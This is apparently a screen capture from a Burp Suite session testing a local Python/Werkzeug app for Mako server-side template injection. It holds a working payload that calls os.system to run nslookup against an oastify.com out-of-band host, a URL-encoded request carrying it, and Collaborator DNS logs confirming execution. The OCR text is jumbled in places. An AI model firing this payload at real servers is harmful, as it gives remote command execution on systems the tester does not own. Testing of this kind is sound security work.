 15 Connection: keep-alive
16
17
8 <!DOCTYPE html><html>
<body>
Server: 192.168.0.1
9 Address: 192.168.0.1#53
10
11 Non-authoritative answer:
12 v2ya7ljllq6zyulg4i5t80zklbr3fy3n.oastify.com canonical name =
PublicInteractionNLB-3bddf5ff6abb91b6.elb.eu-west-1.amazonaws.com.
13 Name:
PublicInteractionNLB-3bddf5ff6abb91b6.elb.eu-west-1.amazonaws.com
14 Address: 3.248.33.252
15 Name:
PublicInteractionNLB-3bddf5ff6abb91b6.elb.eu-west-1.amazonaws.com
16 Address: 54.77.139.23
17
18 </body>
</html>
Search 0 highlights
Search 0 highlights
Done
605 bytes | 205 millis
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name v2ya7ljllq6zyulg4i5t80zklbr3fy3n.oastify.com.
The lookup was received from IP address 105.203.255.251:18472 at 2024-Oct-29 18:42:14.086 UTC.
3.12 Mako
${self.__init__.__globals__['util'].os.system('nslookup oastify.com')}
Repeater
Repeater
Repeater
Settings
1 +
Send Cancel Target: http://127.0.0.1:8000 HTTP/1
Inspector
Notes
Request
Pretty Raw Hex
1 GET /?name=
%24%7bself.__init__.__globals__%5b'util'%5d.os.system('nslookup%20hg1wl7x
7zcklrgz2i4jfmmd6zx5ptjh8.oastify.com')%7d HTTP/1.1
2 Host: 127.0.0.1:8000
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
15 Connection: keep-alive
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.12.6
3 Date: Tue, 29 Oct 2024 18:41:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 42
6 Connection: close
7
8 <!DOCTYPE html><html>
<body>
Collaborator
Collaborator
Settings
1 +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
4 2024-Oct-29 18:41:07.057 UTC DNS hg1wl7x7zcklrgz2i4jfmmd6zx5ptjh8 105.203.255.250